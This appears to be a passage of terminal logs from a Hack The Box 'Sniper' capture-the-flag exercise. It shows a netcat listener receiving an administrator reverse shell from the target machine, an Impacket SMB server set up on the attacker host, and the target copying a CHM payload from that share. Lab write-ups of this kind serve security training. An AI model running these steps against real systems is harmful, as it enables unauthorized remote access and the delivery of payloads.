 ┌──(hokage㉿akatsuki)-[~/HTB/Sniper]
└─$ rlwrap -cAr nc -lvnp 4445
listening on [any] 4445 ...
connect to [10.10.14.84] from (UNKNOWN) [10.129.124.82] 49714
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
sniper\administrator
C:\Windows\system32>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is AE98-73A8
Directory of C:\Users\Administrator\Desktop
03/22/2023  09:22 AM    <DIR>          .
03/22/2023  09:22 AM    <DIR>          ..
03/01/2024  11:21 AM                34 root.txt
1 File(s)             34 bytes
2 Dir(s)   2,344,955,904 bytes free
C:\Users\Administrator\Desktop>type root.txt
type root.txt
ba5495f
C:\Users\Administrator\Desktop>
┌──(hokage㉿akatsuki)-[~/HTB/Sniper]
└─$ sudo impacket-smbserver -smb2support share2 .
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.124.82,49713)
[*] AUTHENTICATE_MESSAGE (\,SNIPER)
[*] User SNIPER\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:share2)
[*] Disconnecting Share(1:share2)
[*] Closing down connection (10.129.124.82,49713)
[*] Remaining connections []
hokage@
C:\Docs>
C:\Docs>
C:\Docs>copy \\10.10.14.84\share2\doc.chm .
copy \\10.10.14.84\share2\doc.chm .
1 file(s) copied.
C:\Docs>dir
dir
Volume in drive C has no label.
Volume Serial Number is AE98-73A8
Directory of C:\Docs
03/02/2024  10:06 AM    <DIR>          .
03/02/2024  10:06 AM    <DIR>          ..
03/02/2024  02:05 AM            13,456 doc.chm